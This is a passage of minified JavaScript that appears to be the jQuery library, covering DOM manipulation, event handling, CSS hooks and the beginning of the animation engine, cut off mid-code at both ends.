se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof 